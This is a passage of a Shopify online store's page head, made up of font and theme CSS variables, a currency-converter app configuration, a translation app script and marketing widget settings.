       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "article",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'GBP',
            symbol: '£',
            name: 'British Pound',
            active: 'GBP',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "£{{amount}} GBP",
        moneyFormat: "£{{amount}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "GB",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/en-gb" },
        market: {
            id: "7230783716",
            handle: "gb"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56197;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency 